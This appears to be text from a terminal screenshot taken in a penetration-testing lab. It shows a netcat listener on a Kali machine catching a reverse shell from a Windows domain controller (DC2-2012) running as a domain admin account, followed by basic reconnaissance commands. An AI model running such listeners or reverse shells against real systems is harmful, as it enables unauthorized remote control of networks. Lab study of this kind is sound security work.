 (abdullah㉿study-kali)-[~]
$ rlwrap nc -nvlp 1621
listening on [any] 1621 ...
connect to [192.168.22.2] from (UNKNOWN) [192.168.22.101] 53955
whoami
uk\george.smith.adm
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.22.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.22.1
hostname
DC2-2012
PS C:\Windows\system32>